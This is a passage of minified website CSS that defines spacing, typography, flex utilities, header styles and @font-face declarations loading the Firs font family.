(min-width:1024px){.u-mt-145{margin-top:7.5520833333vw}}@media only screen and (min-width:1920px){.u-mt-145{margin-top:145px}}.u-mt-130{margin-top:13rem}@media only screen and (min-width:1024px){.u-mt-130{margin-top:6.7708333333vw}}@media only screen and (min-width:1920px){.u-mt-130{margin-top:130px}}.u-mt-125{margin-top:8.75rem}@media only screen and (min-width:1024px){.u-mt-125{margin-top:6.5104166667vw}}@media only screen and (min-width:1920px){.u-mt-125{margin-top:125px}}.u-mt-110{margin-top:11rem}@media only screen and (min-width:1024px){.u-mt-110{margin-top:5.7291666667vw}}@media only screen and (min-width:1920px){.u-mt-110{margin-top:110px}}.u-mt-100{margin-top:10rem}@media only screen and (min-width:1024px){.u-mt-100{margin-top:5.2083333333vw}}@media only screen and (min-width:1920px){.u-mt-100{margin-top:100px}}.u-mt-90{margin-top:9rem}@media only screen and (min-width:1024px){.u-mt-90{margin-top:4.6875vw}}@media only screen and (min-width:1920px){.u-mt-90{margin-top:90px}}.u-mt-80{margin-top:8rem}@media only screen and (min-width:1024px){.u-mt-80{margin-top:4.1666666667vw}}@media only screen and (min-width:1920px){.u-mt-80{margin-top:80px}}.u-mt-70{margin-top:7rem}@media only screen and (min-width:1024px){.u-mt-70{margin-top:3.6458333333vw}}@media only screen and (min-width:1920px){.u-mt-70{margin-top:70px}}.u-mt-60{margin-top:4.2rem}@media only screen and (min-width:1024px){.u-mt-60{margin-top:3.125vw}}@media only screen and (min-width:1920px){.u-mt-60{margin-top:60px}}.u-mt-50{margin-top:5rem}@media only screen and (min-width:1024px){.u-mt-50{margin-top:2.6041666667vw}}@media only screen and (min-width:1920px){.u-mt-50{margin-top:50px}}.u-mt-40{margin-top:4rem}@media only screen and (min-width:1024px){.u-mt-40{margin-top:2.0833333333vw}}@media only screen and (min-width:1920px){.u-mt-40{margin-top:40px}}.u-mt-30{margin-top:3rem}@media only screen and (min-width:1024px){.u-mt-30{margin-top:1.5625vw}}@media only screen and (min-width:1920px){.u-mt-30{margin-top:30px}}.u-mt-20{margin-top:2rem}@media only screen and (min-width:1024px){.u-mt-20{margin-top:1.0416666667vw}}@media only screen and (min-width:1920px){.u-mt-20{margin-top:20px}}.u-mt-15{margin-top:1.5rem}@media only screen and (min-width:1024px){.u-mt-15{margin-top:.78125vw}}@media only screen and (min-width:1920px){.u-mt-15{margin-top:15px}}.u-mt-10{margin-top:1rem}@media only screen and (min-width:1024px){.u-mt-10{margin-top:.5208333333vw}}@media only screen and (min-width:1920px){.u-mt-10{margin-top:10px}}.u-mt-5{margin-top:.5rem}@media only screen and (min-width:1024px){.u-mt-5{margin-top:.2604166667vw}}@media only screen and (min-width:1920px){.u-mt-5{margin-top:5px}}.u-mt-none{margin-top:0}@media only screen and (min-width:1024px){.u-mt-none{margin-top:0}}@media only screen and (min-width:1920px){.u-mt-none{margin-top:0}}.u-mr-100{margin-right:10rem}@media only screen and (min-width:1024px){.u-mr-100{margin-right:5.2083333333vw}}@media only screen and (min-width:1920px){.u-mr-100{margin-right:100px}}.u-mr-80{margin-right:8rem}@media only screen and (min-width:1024px){.u-mr-80{margin-right:4.1666666667vw}}@media only screen and (min-width:1920px){.u-mr-80{margin-right:80px}}.u-mr-70{margin-right:7rem}@media only screen and (min-width:1024px){.u-mr-70{margin-right:3.6458333333vw}}@media only screen and (min-width:1920px){.u-mr-70{margin-right:70px}}.u-mr-60{margin-right:4.2rem}@media only screen and (min-width:1024px){.u-mr-60{margin-right:3.125vw}}@media only screen and (min-width:1920px){.u-mr-60{margin-right:60px}}.u-mr-40{margin-right:4rem}@media only screen and (min-width:1024px){.u-mr-40{margin-right:2.0833333333vw}}@media only screen and (min-width:1920px){.u-mr-40{margin-right:40px}}.u-mr-30{margin-right:3rem}@media only screen and (min-width:1024px){.u-mr-30{margin-right:1.5625vw}}@media only screen and (min-width:1920px){.u-mr-30{margin-right:30px}}.u-mr-20{margin-right:2rem}@media only screen and (min-width:1024px){.u-mr-20{margin-right:1.0416666667vw}}@media only screen and (min-width:1920px){.u-mr-20{margin-right:20px}}.u-mr-15{margin-right:1.5rem}@media only screen and (min-width:1024px){.u-mr-15{margin-right:.78125vw}}@media only screen and (min-width:1920px){.u-mr-15{margin-right:15px}}.u-mr-10{margin-right:1rem}@media only screen and (min-width:1024px){.u-mr-10{margin-right:.5208333333vw}}@media only screen and (min-width:1920px){.u-mr-10{margin-right:10px}}.u-mr-5{margin-right:.5rem}@media only screen and (min-width:1024px){.u-mr-5{margin-right:.2604166667vw}}@media only screen and (min-width:1920px){.u-mr-5{margin-right:5px}}.u-mb-200{margin-bottom:20rem}@media only screen and (min-width:1024px){.u-mb-200{margin-bottom:10.4166666667vw}}@media only screen and (min-width:1920px){.u-mb-200{margin-bottom:200px}}.u-mb-170{margin-bottom:17rem}@media only screen and (min-width:1024px){.u-mb-170{margin-bottom:8.8541666667vw}}@media only screen and (min-width:1920px){.u-mb-170{margin-bottom:170px}}.u-mb-130{margin-bottom:13rem}@media only screen and (min-width:1024px){.u-mb-130{margin-bottom:6.7708333333vw}}@media only screen and (min-width:1920px){.u-mb-130{margin-bottom:130px}}.u-mb-100{margin-bottom:10rem}@media only screen and (min-width:1024px){.u-mb-100{margin-bottom:5.2083333333vw}}@media only screen and (min-width:1920px){.u-mb-100{margin-bottom:100px}}.u-mb-90{margin-bottom:9rem}@media only screen and (min-width:1024px){.u-mb-90{margin-bottom:4.6875vw}}@media only screen and (min-width:1920px){.u-mb-90{margin-bottom:90px}}.u-mb-80{margin-bottom:8rem}@media only screen and (min-width:1024px){.u-mb-80{margin-bottom:4.1666666667vw}}@media only screen and (min-width:1920px){.u-mb-80{margin-bottom:80px}}.u-mb-70{margin-bottom:7rem}@media only screen and (min-width:1024px){.u-mb-70{margin-bottom:3.6458333333vw}}@media only screen and (min-width:1920px){.u-mb-70{margin-bottom:70px}}.u-mb-60{margin-bottom:4.2rem}@media only screen and (min-width:1024px){.u-mb-60{margin-bottom:3.125vw}}@media only screen and (min-width:1920px){.u-mb-60{margin-bottom:60px}}.u-mb-50{margin-bottom:5rem}@media only screen and (min-width:1024px){.u-mb-50{margin-bottom:2.6041666667vw}}@media only screen and (min-width:1920px){.u-mb-50{margin-bottom:50px}}.u-mb-40{margin-bottom:4rem}@media only screen and (min-width:1024px){.u-mb-40{margin-bottom:2.0833333333vw}}@media only screen and (min-width:1920px){.u-mb-40{margin-bottom:40px}}.u-mb-30{margin-bottom:3rem}@media only screen and (min-width:1024px){.u-mb-30{margin-bottom:1.5625vw}}@media only screen and (min-width:1920px){.u-mb-30{margin-bottom:30px}}.u-mb-25{margin-bottom:2.5rem}@media only screen and (min-width:1024px){.u-mb-25{margin-bottom:1.3020833333vw}}@media only screen and (min-width:1920px){.u-mb-25{margin-bottom:25px}}.u-mb-20{margin-bottom:2rem}@media only screen and (min-width:1024px){.u-mb-20{margin-bottom:1.0416666667vw}}@media only screen and (min-width:1920px){.u-mb-20{margin-bottom:20px}}.u-mb-15{margin-bottom:1.5rem}@media only screen and (min-width:1024px){.u-mb-15{margin-bottom:.78125vw}}@media only screen and (min-width:1920px){.u-mb-15{margin-bottom:15px}}.u-mb-10{margin-bottom:1rem}@media only screen and (min-width:1024px){.u-mb-10{margin-bottom:.5208333333vw}}@media only screen and (min-width:1920px){.u-mb-10{margin-bottom:10px}}.u-mb-5{margin-bottom:.5rem}@media only screen and (min-width:1024px){.u-mb-5{margin-bottom:.2604166667vw}}@media only screen and (min-width:1920px){.u-mb-5{margin-bottom:5px}}.u-ml-145{margin-left:14.5rem}@media only screen and (min-width:1024px){.u-ml-145{margin-left:7.5520833333vw}}@media only screen and (min-width:1920px){.u-ml-145{margin-left:145px}}.u-ml-125{margin-left:8.75rem}@media only screen and (min-width:1024px){.u-ml-125{margin-left:6.5104166667vw}}@media only screen and (min-width:1920px){.u-ml-125{margin-left:125px}}.u-ml-100{margin-left:10rem}@media only screen and (min-width:1024px){.u-ml-100{margin-left:5.2083333333vw}}@media only screen and (min-width:1920px){.u-ml-100{margin-left:100px}}.u-ml-90{margin-left:9rem}@media only screen and (min-width:1024px){.u-ml-90{margin-left:4.6875vw}}@media only screen and (min-width:1920px){.u-ml-90{margin-left:90px}}.u-ml-60{margin-left:4.2rem}@media only screen and (min-width:1024px){.u-ml-60{margin-left:3.125vw}}@media only screen and (min-width:1920px){.u-ml-60{margin-left:60px}}.u-ml-50{margin-left:5rem}@media only screen and (min-width:1024px){.u-ml-50{margin-left:2.6041666667vw}}@media only screen and (min-width:1920px){.u-ml-50{margin-left:50px}}.u-ml-40{margin-left:4rem}@media only screen and (min-width:1024px){.u-ml-40{margin-left:2.0833333333vw}}@media only screen and (min-width:1920px){.u-ml-40{margin-left:40px}}.u-ml-20{margin-left:2rem}@media only screen and (min-width:1024px){.u-ml-20{margin-left:1.0416666667vw}}@media only screen and (min-width:1920px){.u-ml-20{margin-left:20px}}.u-ml-15{margin-left:1.5rem}@media only screen and (min-width:1024px){.u-ml-15{margin-left:.78125vw}}@media only screen and (min-width:1920px){.u-ml-15{margin-left:15px}}.u-ml-10{margin-left:1rem}@media only screen and (min-width:1024px){.u-ml-10{margin-left:.5208333333vw}}@media only screen and (min-width:1920px){.u-ml-10{margin-left:10px}}.u-mh-15{margin-left:1.5rem;margin-right:1.5rem}@media only screen and (min-width:1024px){.u-mh-15{margin-left:.78125vw}}@media only screen and (min-width:1920px){.u-mh-15{margin-left:15px}}@media only screen and (min-width:1024px){.u-mh-15{margin-right:.78125vw}}@media only screen and (min-width:1920px){.u-mh-15{margin-right:15px}}.u-mv-145{margin-bottom:14.5rem;margin-top:14.5rem}@media only screen and (min-width:1024px){.u-mv-145{margin-top:7.5520833333vw}}@media only screen and (min-width:1920px){.u-mv-145{margin-top:145px}}@media only screen and (min-width:1024px){.u-mv-145{margin-bottom:7.5520833333vw}}@media only screen and (min-width:1920px){.u-mv-145{margin-bottom:145px}}.u-mv-none{margin-bottom:0;margin-top:0}@media only screen and (min-width:1024px){.u-mv-none{margin-top:0}}@media only screen and (min-width:1920px){.u-mv-none{margin-top:0}}@media only screen and (min-width:1024px){.u-mv-none{margin-bottom:0}}@media only screen and (min-width:1920px){.u-mv-none{margin-bottom:0}}@media only screen and (max-width:1023px){.u-sm-p-30{padding:30px}.u-sm-p-25{padding:25px}.u-sm-p-20{padding:20px}.u-sm-p-10{padding:10px}.u-sm-pt-145{padding-top:145px}.u-sm-pt-130{padding-top:130px}.u-sm-pt-125{padding-top:125px}.u-sm-pt-100{padding-top:100px}.u-sm-pt-70{padding-top:70px}.u-sm-pt-60{padding-top:60px}.u-sm-pt-50{padding-top:50px}.u-sm-pt-40{padding-top:40px}.u-sm-pt-30{padding-top:30px}.u-sm-pt-20{padding-top:20px}.u-sm-pt-10{padding-top:10px}.u-sm-pt-none{padding-top:0}.u-sm-pr-30{padding-right:30px}.u-sm-pr-25{padding-right:25px}.u-sm-pr-none{padding-right:0}.u-sm-pb-145{padding-bottom:145px}.u-sm-pb-100{padding-bottom:100px}.u-sm-pb-90{padding-bottom:90px}.u-sm-pb-80{padding-bottom:80px}.u-sm-pb-60{padding-bottom:60px}.u-sm-pb-40{padding-bottom:40px}.u-sm-pb-30{padding-bottom:30px}.u-sm-pb-none{padding-bottom:0}.u-sm-pl-60{padding-left:60px}.u-sm-pl-25{padding-left:25px}.u-sm-pl-20{padding-left:20px}.u-sm-pl-15{padding-left:15px}.u-sm-pl-none{padding-left:0}.u-sm-ph-80{padding-left:80px;padding-right:80px}.u-sm-ph-60{padding-left:60px;padding-right:60px}.u-sm-ph-30{padding-left:30px;padding-right:30px}.u-sm-ph-25{padding-left:25px;padding-right:25px}.u-sm-ph-20{padding-left:20px;padding-right:20px}.u-sm-ph-15{padding-left:15px;padding-right:15px}.u-sm-ph-10{padding-left:10px;padding-right:10px}.u-sm-ph-none{padding-left:0;padding-right:0}.u-sm-pv-30{padding-bottom:30px;padding-top:30px}.u-sm-pv-20{padding-bottom:20px;padding-top:20px}.u-sm-pv-15{padding-bottom:15px;padding-top:15px}.u-sm-pv-10{padding-bottom:10px;padding-top:10px}.u-sm-mt-100{margin-top:100px}.u-sm-mt-90{margin-top:90px}.u-sm-mt-80{margin-top:80px}.u-sm-mt-60{margin-top:60px}.u-sm-mt-50{margin-top:50px}.u-sm-mt-40{margin-top:40px}.u-sm-mt-30{margin-top:30px}.u-sm-mt-25{margin-top:25px}.u-sm-mt-20{margin-top:20px}.u-sm-mt-15{margin-top:15px}.u-sm-mt-10{margin-top:10px}.u-sm-mt-none{margin-top:0}.u-sm-mr-20{margin-right:20px}.u-sm-mr-15{margin-right:15px}.u-sm-mr-5{margin-right:5px}.u-sm-mr-none{margin-right:0}.u-sm-mb-145{margin-bottom:145px}.u-sm-mb-110{margin-bottom:110px}.u-sm-mb-90{margin-bottom:90px}.u-sm-mb-60{margin-bottom:60px}.u-sm-mb-50{margin-bottom:50px}.u-sm-mb-40{margin-bottom:40px}.u-sm-mb-30{margin-bottom:30px}.u-sm-mb-20{margin-bottom:20px}.u-sm-mb-15{margin-bottom:15px}.u-sm-mb-10{margin-bottom:10px}.u-sm-mb-none{margin-bottom:0}.u-sm-ml-40{margin-left:40px}.u-sm-ml-25{margin-left:25px}.u-sm-ml-15{margin-left:15px}.u-sm-ml-10{margin-left:10px}.u-sm-ml-5{margin-left:5px}.u-sm-ml-none{margin-left:0}.u-sm-mh-25{margin-left:25px;margin-right:25px}.u-sm-mh-10{margin-left:10px;margin-right:10px}.u-sm-mh-5{margin-left:5px;margin-right:5px}.u-sm-mh-none{margin-left:0;margin-right:0}.u-sm-mh-auto{margin-left:auto;margin-right:auto}}.regular{font-family:firs-regular,sans-serif;font-weight:400}.medium{font-family:firs-medium,sans-serif}.demi,.medium{font-weight:400}.demi{font-family:firs-demibold,sans-serif}.bold{font-family:firs-bold,sans-serif;font-weight:400}.size-120{font-size:4.5rem;line-height:1}@media only screen and (min-width:1024px){.size-120{font-size:6.25vw}}@media only screen and (min-width:1920px){.size-120{font-size:120px}}.size-70{font-size:3.5rem;line-height:1.1}@media only screen and (min-width:1024px){.size-70{font-size:3.6458333333vw}}@media only screen and (min-width:1920px){.size-70{font-size:70px}}.size-50{font-size:3.4rem;line-height:1.1}@media only screen and (min-width:1024px){.size-50{font-size:2.6041666667vw}}@media only screen and (min-width:1920px){.size-50{font-size:50px}}.size-35{font-size:2.5rem;line-height:1.1}@media only screen and (min-width:1024px){.size-35{font-size:3.5rem}}.size-30{font-size:2.1rem;line-height:1.1}@media only screen and (min-width:1024px){.size-30{font-size:3rem}}.size-25{font-size:2.2rem;line-height:1.2}@media only screen and (min-width:1024px){.size-25{font-size:2.5rem}}.size-20{font-size:1.8rem}@media only screen and (min-width:1024px){.size-20{font-size:2rem}}.size-18{font-size:1.6rem}@media only screen and (min-width:1024px){.size-18{font-size:1.8rem}}.size-18-fluid{font-size:max(1.3rem,min(.9375vw,1.8rem))}@media only screen and (max-width:1023px){.size-18-fluid{font-size:1.2rem}}.size-16{font-size:1.6rem;line-height:1.3}.size-14{font-size:1.4rem}.u-flex{display:flex}@media only screen and (max-width:1023px){.u-flex-tablet{display:flex}}.u-inline-flex{display:inline-flex}.u-flex-wrap{flex-wrap:wrap}.u-flex-column{flex-direction:column}@media only screen and (max-width:1023px){.u-flex-column-mobile{flex-direction:column}}.u-flex-center{align-items:center;justify-content:center}.u-flex-shrink-0{flex-shrink:0}.u-self-bottom{align-self:flex-end}.u-justify-start{justify-content:flex-start}.u-justify-end{justify-content:flex-end}@media only screen and (max-width:1023px){.u-justify-end{justify-content:flex-start}}.u-justify-center{justify-content:center}.u-justify-between{justify-content:space-between}.u-items-center{align-items:center}.u-items-start{align-items:flex-start}.u-items-end{align-items:flex-end}.u-items-stretch{align-items:stretch}.u-order-1{order:1}.u-order-2{order:2}.u-text-center{text-align:center}.u-text-left{text-align:left}.u-text-right{text-align:right}@media only screen and (max-width:1023px){.u-text-mobile-left{text-align:left}}.u-upp{text-transform:uppercase}.u-capitalize{text-transform:capitalize}.u-first-letter-upp:first-letter{text-transform:uppercase}.u-nowrap{white-space:nowrap}.u-underline{-webkit-text-decoration:underline;text-decoration:underline}.u-full-width-perc{width:100%}.u-full-height-perc{height:100%}.u-full-height-vh{height:100vh}.u-width-auto{width:auto}.u-height-auto{height:auto!important}.u-max-width{max-width:920px}@media only screen and (min-width:1024px){.u-max-width{max-width:1600px}}.u-max-width-large{margin-left:auto;margin-right:auto;max-width:920px}@media only screen and (min-width:1024px){.u-max-width-large{max-width:1920px}}.u-cover{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.u-overflow-hidden{overflow:hidden}.u-block{display:block}.u-inline-block{display:inline-block}.u-none{display:none}@media only screen and (max-width:1023px){.u-block-mobile{display:block}}@media only screen and (max-width:767px){.u-block-tablet{display:block}.u-hide-mobile{display:none}}@media only screen and (max-width:1023px){.u-hide-tablet{display:none}}.u-relative{position:relative}.u-absolute{position:absolute}.u-fixed{position:fixed}.u-absolute-centered{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@media only screen and (max-width:1023px){.u-no-br-mobile br{display:none}}.u-zindex-1{z-index:1}.u-zindex-2{z-index:2}.u-zindex-3{z-index:3}*{box-sizing:border-box}html{background-color:#fff;font-family:firs-regular;font-size:62.5%}@media only screen and (min-width:1024px){html{font-size:59.5%}}@media only screen and (min-width:1366px){html{font-size:59.5%}}@media only screen and (min-width:1600px){html{font-size:62.5%}}@media only screen and (min-width:1921px){html{font-size:70.5%}}body{background:#fff}body>svg{display:none}main{opacity:0}button{-webkit-appearance:none;-moz-appearance:none;appearance:none}img{display:block;height:auto}img.lazy{opacity:0}img.error,img.loaded{opacity:1}.swiper-container--not-hidden{overflow:visible}.padded-top{padding-top:10rem}@media only screen and (min-width:1024px){.padded-top{padding-top:22rem}}.label{background:var(--primary);font-family:firs-demibold;padding:.5rem 1.5rem;text-transform:uppercase}.bg-title{display:inline-block;position:relative;width:auto;z-index:0}.bg-title:before{background:var(--primary);display:block;height:110%;left:50%;top:50%;transform:translate(-50%,-50%);width:65%}.bg-section:before,.bg-title:before{content:"";position:absolute;z-index:-1}.bg-section:before{background:#f7f7f7;height:350px;left:0;top:0;width:100%}@media only screen and (min-width:1024px){.bg-section:before{height:20.8333333333vw}}@media only screen and (min-width:1920px){.bg-section:before{height:400px}}.bg-section:after{border-left:100vw solid transparent;border-top:140px solid #f7f7f7;content:"";height:0;left:0;position:absolute;top:350px;width:0;z-index:-1}@media only screen and (min-width:1024px){.bg-section:after{top:20.8333333333vw}}@media only screen and (min-width:1920px){.bg-section:after{top:400px}}@media print{.main{position:relative}}.page-enter-active,.page-leave-active{transition:opacity .5s}.page-enter,.page-leave-to{opacity:0}.layout-enter-active,.layout-leave-active{transition:opacity .5s}.layout-enter,.layout-leave-to{opacity:0}.Ag1hG{background:#f7f7f7;height:100%;left:0;pointer-events:none;position:fixed;top:0;width:100%;z-index:9999}.\+ooDS{opacity:1;padding-top:1.6rem;width:6.8rem}@media only screen and (min-width:1024px){.\+ooDS{margin-left:auto;margin-right:auto;padding-top:2rem;width:12.5rem}}.header-sticky .NWYNA:after{transform:scaleY(0)}@media only screen and (min-width:1024px){.header-sticky .NWYNA{transform:translate3d(0,-2rem,0)}}.header-sticky .IIHdP{opacity:0;pointer-events:none}.header-sticky .AYqi5{opacity:1;pointer-events:all}.header-sticky.header-info .NWYNA{transform:translate3d(0,34px,0)}@media only screen and (min-width:1024px){.header-sticky.header-info .NWYNA{transform:translate3d(0,1rem,0)}.header-sticky.menuOpened .NWYNA{transform:translateZ(0)}}.NWYNA{background:#fff;height:7rem;position:fixed;top:0;z-index:10}.NWYNA,.NWYNA:after{left:0;transition:transform .3s cubic-bezier(.215,.61,.355,1);width:100%}.NWYNA:after{background:hsla(0,0%,97%,.9);content:"";height:2rem;position:absolute;top:7rem;transform-origin:0 0}@media only screen and (min-width:1024px){.NWYNA:after{height:4rem;top:12rem}}.header-info .NWYNA{transform:translate3d(0,39px,0)}@media only screen and (min-width:1024px){.NWYNA{height:12rem}.header-info .NWYNA{transform:translate3d(0,3rem,0)}.menuOpened .NWYNA{transform:translateZ(0)}}.vUIbh{opacity:0}@media print{.vUIbh{display:none!important}}@media only screen and (min-width:1024px){.vUIbh{height:auto}}.TMkXE{z-index:11}@media only screen and (min-width:1024px){.TMkXE{height:13rem;left:50%;transform:translateX(-50%)}}.header-info .TMkXE{height:17rem}@media only screen and (min-width:1024px){.header-info .TMkXE{height:19rem}}.CRuHU{left:93px;top:10px;z-index:12}@media only screen and (max-width:1023px){.CRuHU span{font-size:1rem}}@media only screen and (min-width:1024px){.CRuHU{left:50px}}@media only screen and (max-width:1023px){.menuOpened .CRuHU{top:10px}}.header-sticky .CRuHU{display:none;left:42px;top:11px}.menuOpened .CRuHU{display:none}@media only screen and (min-width:1024px){.CRuHU{left:8rem;top:50%;transform:translateY(-50%)}}@media only screen and (min-width:1200px){.FkAOa{white-space:nowrap}}.U4QfZ{margin-top:.3rem;padding:3px;text-transform:uppercase}.l9eIU{background-color:#00ff14}.k7BGK{background:#fcb100}._27oKU{background:#ff3100}.-Wk9U{border:2px solid #000;border-radius:100%;height:12px;left:4.3rem;position:absolute;top:1.9rem;width:12px;z-index:12}.header-sticky .-Wk9U{border-width:1px;display:none;height:9px;width:9px}.menuOpened .-Wk9U{display:none}@media only screen and (min-width:1024px){.-Wk9U{border-width:3px;height:2.5rem;left:-3.2rem;top:2.4rem;width:2.5rem}}.-Wk9U.r-zu6{background-color:#00ff14}.-Wk9U.pd6PY{background:#fcb100}.-Wk9U.ad8-p{background:#ff3100}.-Wk9U._7TBhx{border-width:2px;display:none;height:1.2rem;left:3.6rem;position:absolute;top:1.1rem;width:1.2rem;z-index:12}@media only screen and (min-width:1024px){.-Wk9U._7TBhx{height:1.4rem;left:-9.8rem;top:2.3rem;width:1.4rem}.header-info .-Wk9U._7TBhx{top:5.2rem}}.header-sticky .-Wk9U._7TBhx{display:block}.menuOpened .-Wk9U._7TBhx{display:none}.YZBAJ{display:block;line-height:1.1}._3528M{left:2.5rem;pointer-events:none;top:0;width:17.7rem;z-index:11}.header-info ._3528M{transform:translate3d(0,39px,0)}.menuOpened ._3528M{transform:translateZ(0)}@media only screen and (min-width:1024px){._3528M{left:50%;transform:translateX(-50%);width:25.3rem}.header-info ._3528M{transform:translate3d(-50%,3rem,0)}.menuOpened ._3528M{transform:translate3d(-50%,0,0)}}._3528M img{transition:opacity .3s cubic-bezier(.215,.61,.355,1)}.IIHdP{opacity:1;padding-top:1.6rem;pointer-events:all;width:6.8rem}@media only screen and (min-width:1024px){.IIHdP{margin-left:auto;margin-right:auto;padding-top:2rem;width:12.5rem}}.AYqi5{margin-top:-.8rem;opacity:0;pointer-events:none;top:50%;transform:translateY(-50%);white-space:nowrap;width:17.7rem}@media only screen and (min-width:1024px){.AYqi5{left:50%;margin-top:-2rem;transform:translate(-50%,-50%);width:23rem}}._6ZyEZ{display:none}@media only screen and (min-width:1500px){._6ZyEZ{border-left:2px solid #000;display:block;margin-left:5rem;padding-left:5rem}}._6ZyEZ img{height:auto;max-width:none;width:10rem}.\+0FkY{border:2px solid #000;border-radius:100%;height:1.5rem;width:1.5rem}.\+0FkY.r-zu6{background-color:#00ff14}.\+0FkY.pd6PY{background:#fcb100}.\+0FkY.ad8-p{background:#ff3100}.c6j08{flex-shrink:0;height:100%;max-height:7rem;position:fixed;right:2.5rem;top:0;transition:max-height .3s cubic-bezier(.215,.61,.355,1);z-index:10}.menuOpened .c6j08{transform:none}@media only screen and (min-width:1024px){.c6j08{left:5rem;max-height:12rem;position:fixed;right:auto;z-index:11}.header-info .c6j08{transform:translate3d(0,3rem,0)}.menuOpened .c6j08{transform:none}}.menuOpened .c6j08{pointer-events:none;position:static}.menuOpened .c6j08 .cZR98,.menuOpened .c6j08 .emNhr{opacity:0}@media only screen and (min-width:1024px){.header-sticky .c6j08{max-height:10rem}}@media only screen and (min-width:1366px){.c6j08:hover .cZR98 div{transform:translate3d(5px,0,0)}.c6j08:hover .cZR98 span{opacity:1;transform:translate3d(15px,0,0)}}.cZR98{transition:transform .3s cubic-bezier(.215,.61,.355,1)}@media only screen and (max-width:1023px){.header-info .cZR98{transform:translate3d(0,3.9rem,0)}.header-info.header-sticky .cZR98{transform:translate3d(0,3.4rem,0)}}.cZR98 span{opacity:1;order:1;transition:opacity .3s cubic-bezier(.215,.61,.355,1),transform .3s cubic-bezier(.215,.61,.355,1)}@media only screen and (max-width:1023px){.header-sticky .cZR98 span{opacity:0;transform:translate3d(5px,0,0)}}@media only screen and (min-width:1024px){.cZR98 span{opacity:0;order:2;transform:translate3d(-10px,0,0)}}.cZR98 div{flex-shrink:0;height:2.2rem;order:2;transform:translateZ(0);transition:transform .3s cubic-bezier(.215,.61,.355,1);width:2.2rem}@media only screen and (min-width:1024px){.cZR98 div{order:1}}.ApD9X{font-family:firs-regular,sans-serif;font-weight:400}.f42xv{font-family:firs-medium,sans-serif}._9hKZk,.f42xv{font-weight:400}._9hKZk{font-family:firs-demibold,sans-serif}.SUB3a{font-family:firs-bold,sans-serif;font-weight:400}@font-face{font-display:block;font-family:firs-regular;font-style:normal;font-weight:400;src:url(https://cervinia-api.devtherocks.it/fonts/firs-regular/firs-regular.woff2) format("woff2"),url(https://cervinia-api.devtherocks.it/fonts/firs-regular/firs-regular.woff) format("woff")}@font-face{font-display:block;font-family:firs-medium;font-style:normal;font-weight:400;src:url(https://cervinia-api.devtherocks.it/fonts/firs-medium/firs-medium.woff2) format("woff2"),url(https://cervinia-api.devtherocks.it/fonts/firs-medium/firs-medium.woff) format("woff")}@font-face{font-display:block;font-family:firs-demibold;font-style:normal;font-weight:400;src:url(https://cervinia-api.devtherocks.it/fonts/firs-demibold/firs-demibold.woff2) format("woff2"),url(https://cervinia-api.devtherocks.it/fonts/firs-demibold/firs-demibold.woff) format("woff")}@font-face{font-display:block;font-family:firs-bold;font-style:normal;font-weight:400;src:url(https://cervinia-api.devtherocks.it/fonts/firs-bold/firs-bold.woff2) format("woff2"),url(https://cervinia-api.devtherocks.it/fonts/firs-bold/firs-bold.woff) format("woff")}.iScGr{font-size:4.5rem;line-height:1}@media only screen and (min-width:1024px){.iScGr{font-size:6.25vw}}@media only screen and (min-width:1920px){.iScGr{font-size:120px}}.QBg2W{font-size:3.5rem;line-height:1.1}@media only screen and (min-width:1024px){.QBg2W{font-size:3.6458333333vw}}@media only screen and (min-width:1920px){.QBg2W{font-size:70px}}.bZHAU{font-size:3.4rem;line-height:1.1}@media only screen and (min-width:1024px){.bZHAU{font-size:2.6041666667vw}}@media only screen and (min-width:1920px){.bZHAU{font-size:50px}}.E3Zp-{font-size:2.5rem;line-height:1.1}@media only screen and (min-width:1024px){.E3Zp-{font-size:3.5rem}}._0wa5G{font-size:2.1rem;line-height:1.1}@media only screen and (min-width:1024px){._0wa5G{font-size:3rem}}.C9skl{font-size:2.2rem;line-height:1.2}@media only screen and (min-width:1024px){.C9skl{font-size:2.5rem}}.G7Mj3{font-size:1.8rem}@media only screen and (min-width:1024px){.G7Mj3{font-size:2rem}}._0eKwE{font-size:1.6rem}@media only screen and (min-width:1024px){._0eKwE{font-size:1.8rem}}.j-EJH{font-size:max(1.3rem,min(.9375vw,1.8rem))}@media only screen and (max-width:1023px){.j-EJH{font-size:1.2rem}}.-iHVl{font-size:1.6rem;line-height:1.3}._46gZZ{font-size:1.4rem}._4ruBB{gap:0 2.5rem;height:100%;max-height:6rem;transition:max-height .3s cubic-bezier(.215,.61,.355,1),transform .3s cubic-bezier(.215,.61,.355,1),left .3s cubic-bezier(.215,.61,.355,1),gap .3s cubic-bezier(.215,.61,.355,1);z-index:11}@media only screen and (min-width:1024px){.header-sticky ._4ruBB{max-height:10rem}.header-info ._4ruBB{transform:translate3d(0,3rem,0)}}@media only screen and (max-width:1023px){html[data-direction=down] ._4ruBB{transform:translate3d(0,6rem,0)}}@media only screen and (min-width:1024px){._4ruBB{left:10.4166666667vw}}@media only screen and (min-width:1920px){._4ruBB{left:200px}}@media only screen and (min-width:1024px){._4ruBB{gap:0 3rem;top:0}._4ruBB,.menuOpened ._4ruBB{max-height:12rem}}@media only screen and (min-width:1024px)and (min-width:1024px){.menuOpened ._4ruBB{left:12.5vw}}@media only screen and (min-width:1024px)and (min-width:1920px){.menuOpened ._4ruBB{left:240px}}@media only screen and (max-width:1024px){._4ruBB{background-color:#fff;border-top:1px solid hsla(0,0%,60%,.5);bottom:0;justify-content:center;left:0;right:auto;top:auto;width:100%;z-index:10}}._4ruBB ._0eJkG{stroke:#000;height:2.6rem;width:2.6rem}._4ruBB ._0eJkG,._4ruBB a{transition:transform .3s cubic-bezier(.215,.61,.355,1)}._4ruBB a{position:relative}@media only screen and (max-width:1024px){._4ruBB a{align-items:flex-end;padding-bottom:2rem}}@media only screen and (min-width:1366px){._4ruBB:hover{gap:0 5rem}._4ruBB:hover .RtR2P{transform:translate3d(1rem,0,0)}._4ruBB:hover .Ognil{opacity:1}}.menuOpened ._4ruBB:hover{gap:0 3rem}.menuOpened ._4ruBB:hover .RtR2P,.menuOpened ._4ruBB:hover ._0eJkG{transform:none}.menuOpened ._4ruBB:hover .Ognil{opacity:0;transform:none}@media only screen and (max-width:1024px){.RtR2P{margin-left:1rem}}.Ognil{bottom:0;left:50%;position:absolute;transform:translateX(-50%)}@media only screen and (max-width:1024px){.Ognil{color:#9a9a9a;font-size:1.4rem}}@media only screen and (min-width:1025px){.Ognil{bottom:-2.5rem;display:block;opacity:0;pointer-events:none;transition:opacity .3s cubic-bezier(.215,.61,.355,1),transform .3s 